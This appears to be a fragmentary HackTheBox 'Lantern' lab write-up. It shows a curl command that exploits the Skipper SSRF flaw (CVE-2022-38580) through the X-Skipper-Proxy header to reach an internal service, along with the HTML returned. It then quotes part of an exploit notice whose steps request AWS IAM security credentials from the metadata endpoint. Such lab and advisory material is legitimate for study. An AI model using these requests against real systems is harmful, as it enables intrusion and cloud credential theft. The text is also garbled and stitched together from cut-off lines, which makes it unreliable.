 ┌──(bacala0㉿Bacala0)-[~/htb/lantern/content]
└─$ curl -H "X-Skipper-Proxy: http://127.0.0.1:5000" http://lantern.htb
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, u
    <title>InternaLantern</title>
    <base />
    <script type="text/javascript">
        (function (l) {
            if (l.search[1] === '/') {
                var decoded = l.search.slice(1).split('&').map(function (s) {
                    return s.replace(/~and~/g, '&')
                }).join('?');
                window.history.replaceState(null, null,
                    l.pathname.slice(0, -1) + decoded + l.hash
                );
            }
        }(window.location))
    </script>
    <script>
        var path = window.location.pathname.split('/');
        var base = document.getElementsByTagName('base')[0];
        if (window.location.host.includes('localhost')) {
            base.setAttribute('href', '/');
        } else if (path.length > 2) {
            base.setAttribute('href', '/' + path[1] + '/');
        } else if (path[path.length - 1].length != 0) {
            window.location.replace(window.location.origin + window.location.pathname + '/' +
        }
    </script>
    <link href="css/bootstrap/bootstrap.min.css" rel="stylesheet" />
    <link href="css/app.css" rel="stylesheet" />
</head>
<body>
    <div id="app">Loading...</div>
    <div id="blazor-error-ui">
        An unhandled error has occurred.
        <a href="" class="reload">Reload</a>
        <a class="dismiss"></a>
    </div>
Fadavvi
Software Link: https://github.com/zalando/skipper
#Version: < v0.13.237
#Tested on: Linux
#CVE: CVE-2022-38580
Summary:
prior to version v0.13.236 is vulnerable to server-side request forgery (SSRF). An a
by adding an specific header (X-Skipper-Proxy) to the http request.
1- Add header "X-Skipper-Proxy" to your request
2- Add the aws metadata to the path
GET /latest/meta-data/iam/security-credentials HTTP/1.1
Host: yourskipperdomain.com
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Reference:
https://github.com/zalando/skipper/security/advisories/GHSA-f2rj-m42r-6jm2
Tags:
Links